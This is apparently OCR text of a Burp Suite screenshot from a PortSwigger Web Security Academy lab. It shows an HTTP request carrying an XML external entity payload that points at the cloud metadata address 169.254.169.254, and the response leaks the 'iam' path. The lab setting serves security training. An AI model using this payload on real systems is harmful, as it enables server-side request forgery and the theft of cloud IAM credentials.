 Request
Pretty Raw Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net/
product?productId=5
9 Content-Type: application/xml
10 Content-Length: 203
11 Origin:
https://0a1200850335ec5c813a1c2a009c00f4.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY wtf SYSTEM
"http://169.254.169.254/latest/meta-data"> ]>
22 <stockCheck>
<productId>
23 &wtf;
24 </productId>
25 <storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render SSTVINFO
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID:
7 iam
8 "
Search